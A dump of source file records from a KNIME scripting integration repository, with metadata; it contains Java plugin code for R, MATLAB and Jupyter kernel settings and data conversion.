{\n\t\n\t@Override\n protected Map<String, Class<? extends NodeFactory<? extends NodeModel>>> getMapInternal() {\n final Map<String, Class<? extends NodeFactory<? extends NodeModel>>> map = new HashMap<>();\n // set the mappings \n map.put(\"de.mpicbg.knime.scripting.r.RPlotNodeFactory\", RPlotNodeFactory.class);\n map.put(\"de.mpicbg.knime.scripting.r.RSnippetNodeFactory\", RSnippetNodeFactory.class);\n map.put(\"de.mpicbg.knime.scripting.r.RSnippetNodeFactory21\", RSnippetNodeFactory21.class);\n \n map.put(\"de.mpicbg.knime.scripting.r.OpenInRNodeFactory\", OpenInRNodeFactory.class);\n map.put(\"de.mpicbg.knime.scripting.r.generic.ConvertToGenericRFactory\", ConvertToGenericRFactory.class);\n map.put(\"de.mpicbg.knime.scripting.r.generic.GenericRSnippetFactory\", GenericRSnippetFactory.class);\n map.put(\"de.mpicbg.knime.scripting.r.generic.GenericRSnippetSourceFactory\", GenericRSnippetSourceFactory.class);\n map.put(\"de.mpicbg.tds.knime.scripting.r.RPlotWithImPortNodeFactory\", RPlotWithImPortNodeFactory.class);\n map.put(\"de.mpicbg.tds.knime.scripting.r.templatenodes.rgg.ScatterPlotGridFactory\", ScatterPlotGridFactory.class);\n map.put(\"de.mpicbg.knime.scripting.r.generic.ConvertToTableFactory\", ConvertToTableFactory.class);\n map.put(\"de.mpicbg.knime.scripting.r.generic.GenericOpenInRNodeFactory\", GenericOpenInRNodeFactory.class);\n \n return map;\n }\n\n}\n"
},
{
"alpha_fraction": 0.7647058963775635,
"alphanum_fraction": 0.7647058963775635,
"avg_line_length": 33,
"blob_id": "757d4259218e04a384a869d5a12b4d919d1822ce",
"content_id": "4a9c7d3b45bc4433edcef86c4a42ee99df450329",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 34,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 1,
"path": "/de.mpicbg.knime.knutils/plugin.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "% plugin properties for \"Knutils\"\n"
},
{
"alpha_fraction": 0.6538323760032654,
"alphanum_fraction": 0.656876802444458,
"avg_line_length": 24.73271942138672,
"blob_id": "095a82798c96a7e4f7f18a941bd42901d782ecdd",
"content_id": "ad30007313b6326464e56ca9d3013e9c00f599f0",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 5584,
"license_type": "permissive",
"max_line_length": 98,
"num_lines": 217,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/prefs/JupyterKernelSpecsEditor.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.prefs;\n\nimport java.util.LinkedList;\nimport java.util.List;\n\nimport org.eclipse.jface.preference.FieldEditor;\nimport org.eclipse.swt.SWT;\nimport org.eclipse.swt.layout.GridData;\nimport org.eclipse.swt.widgets.Combo;\nimport org.eclipse.swt.widgets.Composite;\nimport org.eclipse.swt.widgets.Label;\n\n/**\n * Eclipse preferences field editor for {@link JupyterKernelSpec}\n * \n * @author Antje Janosch\n *\n */\npublic class JupyterKernelSpecsEditor extends FieldEditor {\n\t\n\t/* GUI-components */\n private Combo c_kernelCombo;\n \n /** language for which the editor should provide specs */\n private final String m_language;\n \n /** constant for de-selection */\n public static final String NO_SPEC = \"< NO SELECTION >\";\n /** constant for communicating failure in loading specs */\n private static final String NO_SPEC_AVAILABLE = \"< FAILED TO LOAD SPECS >\";\n\n \n /**\n * constructor\n * \n * @param name of the preference\n * @param labelText of the field editor\n * @param parent composite\n * @param lang - language of the spec\n */\n public JupyterKernelSpecsEditor(String name, String labelText,Composite parent, String lang) {\n\t\tsuper(name, labelText, parent);\n\t\t\n\t\tm_language = lang;\n\t}\n \n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected void adjustForNumColumns(int numColumns) {\n\t\t((GridData) c_kernelCombo.getLayoutData()).horizontalSpan = numColumns-1;\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected void doFillIntoGrid(Composite parent, int numColumns) {\n\t\t\n \t/* Layout comments:\n \t * \n \t * component are sequentially filled into numColumns\n \t * by default each component will use 1 column\n \t * GridData can be set to use more that one columns\n \t */\n\n Label comboLabel = new Label(parent, SWT.NONE);\n comboLabel.setText(getLabelText());\n GridData gd = new GridData(SWT.LEFT, SWT.TOP, false, false);\n gd.horizontalSpan = 1;\n comboLabel.setLayoutData(gd);\n \n c_kernelCombo = new Combo(parent, SWT.READ_ONLY);\n gd = new GridData(SWT.FILL, SWT.TOP, true, false);\n gd.horizontalSpan = numColumns - 1;\n c_kernelCombo.setLayoutData(gd); \n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected void doLoad() {\n\t\tString items = getPreferenceStore().getString(getPreferenceName()); \n deserialzieJupyterSpecs(items);\n\t}\n\n\t/**\n\t * deserialize specs from preference string and update field editor\n\t * \n\t * @param items - preference string\n\t */\n\tprivate void deserialzieJupyterSpecs(String items) {\n\t\t\n\t\tString[] singleItems = items.split(\";\");\n\t\t\n\t\tint len = singleItems.length;\n\t\t\n\t\tif(len == 1) {\n\t\t\t// no specs available\n\t\t\tupdateComboBoxes(null);\n\t\t} else {\n\t\t\tint selectedIndex = Integer.parseInt(singleItems[0]);\n\t\t\tList<JupyterKernelSpec> kernelSpecs = new LinkedList<JupyterKernelSpec>();\n\t\t\t\n\t\t\tfor(int i = 1; i < len; i++) {\n\t\t\t\tJupyterKernelSpec spec = JupyterKernelSpec.fromPrefString(singleItems[i]);\n\t\t\t\tif(!spec.getName().equals(NO_SPEC))\n\t\t\t\t\tkernelSpecs.add(spec);\n\t\t\t}\n\t\t\t\n\t\t\tupdateComboBoxes(kernelSpecs);\n\t\t\tc_kernelCombo.select(selectedIndex);\n\t\t}\t\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected void doLoadDefault() {\n\t\tc_kernelCombo.removeAll();\t\t\n\t\tc_kernelCombo.add(NO_SPEC_AVAILABLE);\n\t\tc_kernelCombo.select(0);\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected void doStore() {\n\t\t// save everything to preference string\n String tString = serializeJupyterSpecs();\n if (tString != null)\n getPreferenceStore().setValue(getPreferenceName(), tString);\n\t}\n\t\n\t/**\n\t * create preference string from field editor content\n\t * @return preference string\n\t */\n\tprotected String serializeJupyterSpecs() {\n\t\tStringBuilder prefString = new StringBuilder();\n\n\t\tint idx = c_kernelCombo.getSelectionIndex();\n\t\t\n\t\tprefString.append(idx);\n\t\t\n\t\tfor(int i = 0; i < c_kernelCombo.getItemCount(); i++) {\n\t\t\tString name = c_kernelCombo.getItem(i);\n\t\t\tif(!name.equals(NO_SPEC) && !name.equals(NO_SPEC_AVAILABLE)) {\n\t\t\t\tprefString.append(\";\");\n\t\t\t\tJupyterKernelSpec spec = (JupyterKernelSpec) c_kernelCombo.getData(name);\n\t\t\t\tprefString.append(spec.toPrefString());\n\t\t\t}\n\t\t\tif(name.equals(NO_SPEC)) {\n\t\t\t\tprefString.append(\";\");\n\t\t\t\tJupyterKernelSpec spec = new JupyterKernelSpec(NO_SPEC, \"\", \"\");\n\t\t\t\tprefString.append(spec.toPrefString());\n\t\t\t}\n\t\t}\n\n return prefString.toString(); \n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tpublic int getNumberOfControls() {\n\t\treturn 2;\n\t}\n\n\t/**\n\t * update content based on a list of kernel specs\n\t * @param kernelSpecs\n\t */\n\tpublic void updateComboBoxes(List<JupyterKernelSpec> kernelSpecs) {\n\t\t\n\t\tc_kernelCombo.removeAll();\t\n\t\t\n\t\tif(kernelSpecs == null) {\n\t\t\t\t\n\t\t\tc_kernelCombo.add(NO_SPEC_AVAILABLE);\n\t\t\tc_kernelCombo.select(0);\n\t\t} else {\t\t\n\t\t\tint selectedIdx = c_kernelCombo.getSelectionIndex();\n\t\n\t\t\tString spec = null;\n\t\t\tif(selectedIdx >= 0) spec = c_kernelCombo.getItem(selectedIdx);\n\t\t\t\t\t\n\t\t\tc_kernelCombo.add(NO_SPEC);\n\t\t\t\t\n\t\t\tfor(JupyterKernelSpec kSpec : kernelSpecs) {\t\t\t\n\t\t\t\tif(kSpec.getLanguage().equals(m_language)) {\n\t\t\t\t\tString specString = kSpec.getDisplayName() + \" (\" + kSpec.getName() + \")\";\n\t\t\t\t\tc_kernelCombo.add(specString);\t\n\t\t\t\t\tc_kernelCombo.setData(specString, kSpec);\n\t\t\t\t}\n\t\t\t}\n\t\t\t\n\t\t\tif(selectedIdx >= 0) {\n\t\t\t\tint i = 0;\n\t\t\t\tfor(String item : c_kernelCombo.getItems()) {\n\t\t\t\t\tif(item.equals(spec))\n\t\t\t\t\t\t\tc_kernelCombo.select(i);\n\t\t\t\t\ti++;\n\t\t\t\t}\n\t\t\t}\n\t\t\tif(c_kernelCombo.getSelectionIndex() == -1 && c_kernelCombo.getItemCount() > 0)\n\t\t\t\tc_kernelCombo.select(0);\n\t\t}\n\t\t\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.7634222507476807,
"alphanum_fraction": 0.765500545501709,
"avg_line_length": 42.74242401123047,
"blob_id": "ff92934a034082d245a1428598a5916f8b87d020",
"content_id": "ca4494e7118a8e2523d39a41a68c5f5e9fe48c3c",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2887,
"license_type": "permissive",
"max_line_length": 150,
"num_lines": 66,
"path": "/de.mpicbg.knime.scripting.matlab/src/de/mpicbg/knime/scripting/matlab/plots/MatlabPlotNodeDialog.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.matlab.plots;\n\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.matlab.MatlabColumnSupport;\nimport de.mpicbg.knime.scripting.matlab.MatlabScriptingBundleActivator;\nimport de.mpicbg.knime.scripting.matlab.prefs.MatlabPreferenceInitializer;\n\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.defaultnodesettings.DialogComponentBoolean;\nimport org.knime.core.node.defaultnodesettings.DialogComponentFileChooser;\nimport org.knime.core.node.defaultnodesettings.DialogComponentNumber;\nimport org.knime.core.node.defaultnodesettings.SettingsModelString;\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\n\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\n\nimport javax.swing.*;\n\n\n/**\n * The MATLAB plot node dialog adds a tab to configure the plot image\n * parameters to the default scripting node dialog.\n * \n * @author Holger Brandl\n */\npublic class MatlabPlotNodeDialog extends ScriptingNodeDialog {\n\n public MatlabPlotNodeDialog(String templateResources, String defaultScript, boolean useTemplateRepository) {\n super(defaultScript, new MatlabColumnSupport(), useTemplateRepository);\n\n createNewTab(\"Output Options\");\n addDialogComponent(new DialogComponentNumber(MatlabPlotNodeModel.createPropFigureWidthSetting(), \"Width\", 10));\n addDialogComponent(new DialogComponentNumber(MatlabPlotNodeModel.createPropFigureHeightSetting(), \"Height\", 10));\n\n DialogComponentFileChooser chooser = new DialogComponentFileChooser(MatlabPlotNodeModel.createPropOutputFileSetting(), \n \t\t\"matlabplot.output.file\", \n \t\tJFileChooser.SAVE_DIALOG, \"png\") {\n\n // override this method to make the file-selection optional\n @Override\n protected void validateSettingsBeforeSave() throws InvalidSettingsException {\n String value = (String) ((JComboBox<?>) ((JPanel) getComponentPanel().getComponent(0)).getComponent(0)).getSelectedItem();\n ((SettingsModelString) getModel()).setStringValue(value == null ? \"\" : value);\n }\n\n };\n\n addDialogComponent(chooser);\n addDialogComponent(new DialogComponentBoolean(MatlabPlotNodeModel.createOverwriteFileSetting(), \"Overwrite existing file\"));\n }\n\n @Override\n public String getTemplatesFromPreferences() {\n return MatlabScriptingBundleActivator.getDefault().getPreferenceStore().getString(MatlabPreferenceInitializer.MATLAB_PLOT_TEMPLATE_RESOURCES);\n }\n \n\t@Override\n\tprotected Path getTemplateCachePath() {\n\t\tBundle bundle = FrameworkUtil.getBundle(getClass());\n String bundlePath = ScriptingUtils.getBundlePath(bundle).toOSString();\n return Paths.get(bundlePath, ScriptingUtils.LOCAL_CACHE_FOLDER);\n\t}\n}\n"
},
{
"alpha_fraction": 0.800000011920929,
"alphanum_fraction": 0.800000011920929,
"avg_line_length": 44,
"blob_id": "bf7d2a4b80be9f1230183b187df8ae3bdd9b60e5",
"content_id": "0ef1a20393d64b17e3cc56103b0d2bdeefe65e6d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 45,
"license_type": "permissive",
"max_line_length": 44,
"num_lines": 1,
"path": "/de.mpicbg.knime.scripting.python/plugin.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "% plugin properties for \"Python Integration\"\n"
},
{
"alpha_fraction": 0.6567072868347168,
"alphanum_fraction": 0.6584596633911133,
"avg_line_length": 23.07805824279785,
"blob_id": "c27d38242e33d135420f2ea3528e8d576990d584",
"content_id": "ffc73242111f7d93fd2629daa85e33e33dafe921",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 11413,
"license_type": "permissive",
"max_line_length": 98,
"num_lines": 474,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/data/RDataColumn.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.data;\n\nimport java.util.ArrayList;\nimport java.util.Arrays;\nimport java.util.HashMap;\nimport java.util.HashSet;\nimport java.util.LinkedHashSet;\nimport java.util.List;\nimport java.util.Optional;\nimport java.util.Set;\n\nimport org.apache.commons.lang3.ArrayUtils;\nimport org.apache.commons.lang3.StringUtils;\nimport org.knime.core.data.BooleanValue;\nimport org.knime.core.data.DataCell;\nimport org.knime.core.data.DataCellFactory;\nimport org.knime.core.data.DataColumnDomain;\nimport org.knime.core.data.DataColumnDomainCreator;\nimport org.knime.core.data.DataType;\nimport org.knime.core.data.DoubleValue;\nimport org.knime.core.data.IntValue;\nimport org.knime.core.data.StringValue;\nimport org.knime.core.data.def.BooleanCell;\nimport org.knime.core.data.def.BooleanCell.BooleanCellFactory;\nimport org.knime.core.data.def.DoubleCell;\nimport org.knime.core.data.def.DoubleCell.DoubleCellFactory;\nimport org.knime.core.data.def.IntCell;\nimport org.knime.core.data.def.IntCell.IntCellFactory;\nimport org.knime.core.data.def.StringCell.StringCellFactory;\nimport org.knime.core.data.def.StringCell;\nimport org.rosuda.REngine.REXP;\nimport org.rosuda.REngine.REXPDouble;\nimport org.rosuda.REngine.REXPFactor;\nimport org.rosuda.REngine.REXPInteger;\nimport org.rosuda.REngine.REXPLogical;\nimport org.rosuda.REngine.REXPMismatchException;\nimport org.rosuda.REngine.REXPString;\n\nimport de.mpicbg.knime.scripting.r.AbstractRScriptingNodeModel.RType;\n\n\n\n/**\n * <p>\n * column model for R <-> KNIME transfer\n * </p>\n * <pre>\n * General:\n * - constructor, init data vector\n * </pre>\n * <pre>\n * R >>> KNIME:\n * - setLevels, add data, get REXP data, clear data \n * </pre>\n * <pre>\n * KNIME >>> R:\n * - setLevels, set bounds, add data, get KNIME data type, get KNIME domain, get KNIME cell \n * </pre>\n * \n * @author Antje Janosch\n *\n */\npublic class RDataColumn {\n\t\n\t/** column index - zero based */\n\tprivate int m_idx;\n\n\t/** column name */\n\tprivate String m_name;\n\t\n\t/** column data type */\n\tprivate RType m_type;\n\t\n\t/** data vector */\n\tprivate Object[] m_data;\n\t\n\t/** list of missing value indicees - zero based*/\n\tprivate HashSet<Integer> m_missingFlags = new HashSet<Integer>();\n\t\n\t/** column levels(R)/domain values(KNIME) with index - zero-based */\n\tprivate HashMap<Integer, String> m_levels = new HashMap<Integer, String>();\n\t\n\t/** column upper and lower bound */\n\tprivate double[] m_bounds = new double[2];\n\t\n\t\n\t/**\n\t * constructor\n\t * @param name\n\t * @param type\n\t * @param idx\n\t */\n\tpublic RDataColumn(String name, RType type, int idx){\n\t\tthis.m_name = name;\n\t\tthis.m_type = type;\n\t\tthis.m_idx = idx;\n\t}\n\t\n\t/**\n\t * assign new vector with a given size and column type\n\t * vector type corresponds to type expected by REXP\n\t * @param size\n\t */\n\tpublic void initDataVector(int size) {\n\t\tswitch(m_type) {\n\t\tcase R_LOGICAL:\n\t\t\tm_data = new Byte[size];\n\t\t\tbreak;\n\t\tcase R_INT:\n\t\t\tm_data = new Integer[size];\n\t\t\tbreak;\n\t\tcase R_DOUBLE:\n\t\t\tm_data = new Double[size];\n\t\t\tbreak;\n\t\tcase R_FACTOR:\n\t\t\tm_data = new Integer[size];\n\t\t\tbreak;\n\t\tcase R_STRING:\n\t\t\tm_data = new String[size];\n\t\t\tbreak;\n\t\tdefault:\n\t\t}\t\t\n\t\t\n\t}\n\n\t// GETTER / SETTER\n\t// ============================================================\n\t\n\t/**\n\t * get data type\n\t * @return\n\t */\n\tpublic RType getType() {\n\t\treturn m_type;\n\t}\n\t\n\t/** \n\t * get column index - zero based\n\t * @return\n\t */\n\tpublic int getIndex() {\n\t\treturn m_idx;\n\t}\n\t\n\t/**\n\t * get column name\n\t * @return\n\t */\n\tpublic String getName() {\n\t\treturn m_name;\n\t}\n\n\n\t// KNIME >>> R\n\t// ============================================================\n\n\t/**\n\t * add KNIME row value to data vector at a given row index\n\t * also adds index to missing value indices if missing cekk\n\t * @param cell\n\t * @param rowIdx\n\t */\n\tpublic void addData(DataCell cell, int rowIdx) {\n\t\t\n\t\tif(cell.isMissing() && m_type == RType.R_STRING)\n\t\t\tm_missingFlags.add(rowIdx);\n\t\t\n\t\tswitch(m_type) {\n\t\tcase R_LOGICAL:\n\t\t\t((Byte[])m_data)[rowIdx] = getLogicalValue(cell);\n\t\t\tbreak;\n\t\tcase R_INT:\n\t\t\t((Integer[])m_data)[rowIdx] = getIntegerValue(cell);\n\t\t\tbreak;\n\t\tcase R_DOUBLE:\n\t\t\t((Double[])m_data)[rowIdx] = getDoubleValue(cell);\n\t\t\tbreak;\n\t\tcase R_FACTOR:\n\t\t\t((Integer[])m_data)[rowIdx] = getLevelIndex(cell);\n\t\t\tbreak;\n\t\tcase R_STRING:\n\t\t\t((String[])m_data)[rowIdx] = getStringValue(cell);\n\t\t\tbreak;\n\t\tdefault:\n\t\t}\n\t}\n\t\n\t/**\n\t * @param cell\n\t * @return one-based integer representing the level-based string\n\t */\n\tprivate Integer getLevelIndex(DataCell cell) {\n\t\tif(cell.isMissing())\n\t\t\treturn REXPInteger.NA;\n\t\t\n\t\tString value = ((StringValue)cell).getStringValue();\n\t\tif(m_levels.containsValue(value)) {\n\t\t\tfor(int i : m_levels.keySet())\n\t\t\t\tif(m_levels.get(i).equals(value))\n\t\t\t\t\treturn (i+1);\n\t\t}\n\t\treturn -1;\n\t}\n\n\t/**\n\t * @param cell\n\t * @return string value of KNIME cell or {@link RDataFrameContainer#NA_VAL_FOR_R} if missing cell\n\t */\n\tprivate String getStringValue(DataCell cell) {\n\t\tString val;\n\t\tif(cell.isMissing())\n\t\t\tval = RDataFrameContainer.NA_VAL_FOR_R;\n\t\telse\n\t\t\tval = ((StringValue)cell).getStringValue();\n\t\treturn val;\n\t}\n\n\t/**\n\t * @param cell\n\t * @return integer value of KNIME cell or {@link REXPInteger#NA} if missing cell\n\t */\n\tprivate Integer getIntegerValue(DataCell cell) {\n\t\tint val;\n\t\tif(cell.isMissing())\n\t\t\tval = REXPInteger.NA;\n\t\telse\n\t\t\tval = ((IntValue)cell).getIntValue();\n\t\treturn val;\n\t}\n\n\t/** \n\t * @param cell\n\t * @return byte value of KNIME cell or {@link REXPLogical#NA} if missing cell\n\t */\n\tprivate byte getLogicalValue(DataCell cell) {\n\t\tbyte val;\n\t\tif(cell.isMissing())\n\t\t\tval = REXPLogical.NA;\n\t\telse\n\t\t\tval = (byte)(((BooleanValue)cell).getBooleanValue()? 1:0);\n\t\treturn val;\n\t}\n\n\t/** \n\t * @param cell\n\t * @return double value of KNIME cell or {@link REXPDouble#NA} if missing cell\n\t */\n\tprivate double getDoubleValue(DataCell cell) {\n\t\tdouble val;\n\t\tif(cell.isMissing())\n\t\t\tval = REXPDouble.NA;\n\t\telse\n\t\t\tval = ((DoubleValue)cell).getDoubleValue();\n\t\treturn val;\n\t}\n\n\t/**\n\t * @return data vector as REXP representation\n\t */\n\tpublic REXP getREXPData() {\n\t\tswitch(m_type) {\n\t\tcase R_LOGICAL:\n\t\t\treturn new REXPLogical(ArrayUtils.toPrimitive((Byte[]) m_data));\n\t\tcase R_INT:\n\t\t\treturn new REXPInteger(ArrayUtils.toPrimitive((Integer[]) m_data));\n\t\tcase R_DOUBLE:\n\t\t\treturn new REXPDouble(ArrayUtils.toPrimitive((Double[]) m_data));\n\t\tcase R_FACTOR:\n\t\t\treturn new REXPFactor(ArrayUtils.toPrimitive((Integer[]) m_data), getLevels()); \n\t\tcase R_STRING:\n\t\t\treturn new REXPString((String[]) m_data);\n\t\tdefault:\n\t\t}\n\t\t\n\t\treturn null;\n\t}\n\n\t/**\n\t * @return levels as String vector\n\t */\n\tprivate String[] getLevels() {\n\t\tString[] levels = new String[m_levels.size()];\n\t\tInteger[] indices = m_levels.keySet().toArray(new Integer[m_levels.size()]);\n\t\tArrays.sort(indices);\n\t\t\n\t\tfor(int i : indices) {\n\t\t\tlevels[i] = m_levels.get(i);\n\t\t}\n\t\t\n\t\treturn levels;\n\t}\n\n\t/**\n\t * set data vector to null\n\t */\n\tpublic void clearData() {\n\t\tm_data = null;\n\t}\n\n\t/**\n\t * @return comma separated string with missing value indices\n\t */\n\tpublic String getMissingIdx() {\n\t\treturn StringUtils.join(m_missingFlags, ',');\n\t}\n\t\n\t/**\n\t * set levels from KNIME-domain values\n\t * @param levels\n\t */\n\tpublic void setLevels(Set<DataCell> levels) {\n\t\tm_levels = new HashMap<Integer, String>();\n\t\tassert levels!= null;\n\t\tint i = 0;\n\t\tfor(DataCell cell : levels) {\n\t\t\tm_levels.put(i, ((StringValue)cell).getStringValue());\n\t\t\ti++;\n\t\t}\n\t}\n\t\n\t// R >>> KNIME\n\t// ============================================================\n\n\t/**\n\t * set levels from String vector\n\t * @param levels\n\t */\n\tpublic void setLevels(String[] levels) {\n\t\tm_levels = new HashMap<Integer, String>();\n\t\tfor(int i = 1; i <= levels.length; i++)\n\t\t\tthis.m_levels.put(i, levels[i-1]);\n\t}\n\t\n\t/**\n\t * set upper/lower bounds for numeric column\n\t * @param bounds\n\t */\n\tpublic void setBounds(double[] bounds) {\n\t\tthis.m_bounds = bounds;\n\t}\n\n\t/**\n\t * @return KNIME data type\n\t */\n\tpublic DataType getKnimeDataType() {\n\t\t\n\t\tif(m_type.equals(RType.R_DOUBLE)) return DoubleCell.TYPE;\n\t\tif(m_type.equals(RType.R_INT)) return IntCell.TYPE;\n\t\tif(m_type.equals(RType.R_LOGICAL)) return BooleanCell.TYPE;\n\t\tif(m_type.equals(RType.R_FACTOR) || m_type.equals(RType.R_STRING)) return StringCell.TYPE;\n\t\t\n\t\treturn null;\n\t}\n\n\t/**\n\t * put levels into KNIME domain format (as {@link LinkedHashSet})\n\t * @return\n\t */\n\tprivate LinkedHashSet<DataCell> createDomainValueSet() {\n\t\tLinkedHashSet<DataCell> values = new LinkedHashSet<DataCell>();\n\t\t\n\t\tInteger[] indices = m_levels.keySet().toArray(new Integer[m_levels.size()]);\n\t\tArrays.sort(indices);\n\t\t\n\t\tfor(int i : indices) {\n\t\t\tString level = m_levels.get(i);\n\t\t\tvalues.add(new StringCell(level));\n\t\t}\n\t\t\n\t\treturn values;\n\t}\n\n\t/**\n\t * @param hasValues if TRUE, set levels\n\t * @return KNIME domain object for this column\n\t */\n\tpublic DataColumnDomain getKnimeDomain(boolean hasValues) {\n\t\tDataColumnDomainCreator dCDC = new DataColumnDomainCreator();\n\t\tif(hasValues) {\n\t\t\tif(m_type.equals(RType.R_DOUBLE)) {\n\t\t\t\tdCDC.setLowerBound(new DoubleCell(m_bounds[0]));\n\t\t\t\tdCDC.setUpperBound(new DoubleCell(m_bounds[1]));\n\t\t\t}\n\t\t\tif(m_type.equals(RType.R_INT)) {\n\t\t\t\tdCDC.setLowerBound(new IntCell((int) m_bounds[0]));\n\t\t\t\tdCDC.setUpperBound(new IntCell((int) m_bounds[1]));\n\t\t\t}\n\t\t\tif(m_type.equals(RType.R_LOGICAL)) {\n\t\t\t\t\n\t\t\t\tboolean lBound = m_bounds[0] != 0 ? true : false;\n\t\t\t\tboolean uBound = m_bounds[1] != 0 ? true : false;\n\t\t\t\t\n\t\t\t\tdCDC.setLowerBound(BooleanCell.get(lBound));\n\t\t\t\tdCDC.setUpperBound(BooleanCell.get(uBound));\n\t\t\t\tSet<BooleanCell> vals = new LinkedHashSet<BooleanCell>();\n\t\t\t\tvals.add(BooleanCell.get(uBound));\n\t\t\t\tvals.add(BooleanCell.get(lBound));\n\t\t\t\tdCDC.setValues(vals);\n\t\t\t}\n\t\t\tif(m_type.equals(RType.R_FACTOR)) {\n\t\t\t\tdCDC.setValues(createDomainValueSet());\n\t\t\t}\n\t\t}\n\t\t\n\t\treturn dCDC.createDomain();\n\t}\n\n\t/**\n\t * add REXP-vector values to data vector\n\t * also keeps missing-value indices\n\t * @param data\n\t */\n\tpublic void addData(REXP data) {\n\t\t\n\t\ttry {\n\t\t\tboolean[] missingVals = data.isNA();\n\t\t\tm_missingFlags = new HashSet<Integer>();\n\t\t\tfor(int i = 0; i < missingVals.length; i++)\n\t\t\t\tif(missingVals[i])\n\t\t\t\t\tm_missingFlags.add(i);\n\t\t\t\n\t\t} catch (REXPMismatchException e) {\n\t\t\te.printStackTrace();\n\t\t}\n\t\t\n\t\tswitch(m_type) {\n\t\tcase R_LOGICAL:\n\t\t\tm_data = ArrayUtils.toObject(((REXPLogical)data).isTRUE());\n\t\t\tbreak;\n\t\tcase R_INT:\n\t\t\tm_data = ArrayUtils.toObject(((REXPInteger)data).asIntegers());\n\t\t\tbreak;\n\t\tcase R_DOUBLE:\n\t\t\tm_data = ArrayUtils.toObject(((REXPDouble)data).asDoubles());\n\t\t\tbreak;\n\t\tcase R_FACTOR:\n\t\t\tm_data = ((REXPFactor)data).asFactor().asStrings();\n\t\t\tbreak;\n\t\tcase R_STRING:\n\t\t\tm_data = ((REXPString)data).asStrings();\n\t\t\tbreak;\n\t\tdefault:\n\t\t}\n\t}\n\n\t/** \n\t * @param rowIdx\n\t * @return KNIME cell for a given row index\n\t */\n\tpublic DataCell getKNIMECell(int rowIdx) {\n\t\t\n\t\tif(m_missingFlags.size() > 0)\n\t\t\tif(m_missingFlags.contains(rowIdx))\n\t\t\t\treturn DataType.getMissingCell();\n\t\t\n\t\tswitch(m_type) {\n\t\tcase R_LOGICAL:\n\t\t\treturn BooleanCellFactory.create((boolean)m_data[rowIdx]);\n\t\t\t//return BooleanCell.get((boolean) m_data[rowIdx]);\n\t\tcase R_INT:\n\t\t\treturn IntCellFactory.create((int) m_data[rowIdx]);\n\t\t\t//return new IntCell((Integer) m_data[rowIdx]);\n\t\tcase R_DOUBLE:\n\t\t\treturn DoubleCellFactory.create((double) m_data[rowIdx]);\n\t\t\t//return new DoubleCell((Double) m_data[rowIdx]);\n\t\tcase R_FACTOR:\n\t\tcase R_STRING:\n\t\t\treturn StringCellFactory.create((String) m_data[rowIdx]);\n\t\t\t//return new StringCell((String) m_data[rowIdx]);\n\t\tdefault:\n\t\t}\n\t\treturn null;\n\t}\n}\n"
},
{
"alpha_fraction": 0.6246537566184998,
"alphanum_fraction": 0.6265004873275757,
"avg_line_length": 21.102041244506836,
"blob_id": "79ab45a410f15c066d07b8728894f8319f858664",
"content_id": "ff448075bf950be234bbd2f790b0f0de75ebfe8e",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2166,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 98,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/ScriptNodeOutputColumnsTableModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core;\n\nimport javax.swing.table.AbstractTableModel;\nimport java.util.ArrayList;\nimport java.util.Iterator;\n\n\npublic class ScriptNodeOutputColumnsTableModel extends AbstractTableModel {\n\n ArrayList data = new ArrayList();\n ArrayList columnNames = new ArrayList();\n\n\n public String getColumnName(int col) {\n return columnNames.get(col).toString();\n }\n\n\n public int getRowCount() {\n return data.size();\n }\n\n\n public int getColumnCount() {\n return columnNames.size();\n }\n\n\n public Object getValueAt(int row, int col) {\n\n ArrayList rowList = (ArrayList) data.get(row);\n return rowList.get(col);\n }\n\n\n public boolean isCellEditable(int row, int col) {\n return true;\n }\n\n\n public void setValueAt(Object value, int row, int col) {\n ArrayList rowList = (ArrayList) data.get(row);\n rowList.set(col, value);\n fireTableCellUpdated(row, col);\n }\n\n\n public void addRow(Object dataTableColumnName, Object dataTableColumnType) {\n 